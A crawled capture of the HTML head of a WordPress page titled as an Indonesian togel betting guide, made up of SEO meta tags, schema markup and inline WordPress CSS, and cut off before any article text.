

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/
body_size: 16940
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang</title>
	<meta name="description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang" />
	<link rel="canonical" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang" />
	<meta property="og:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang" />
	<meta property="og:url" content="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-03-27T01:23:45+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang" />
	<meta name="twitter:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/#article","isPartOf":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang","datePublished":"2023-03-27T01:23:45+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/"},"wordCount":2002,"commentCount":0,"image":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/","url":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/","name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/#primaryimage"},"image":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-27T01:23:45+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang","breadcrumb":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ujoh-bilang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
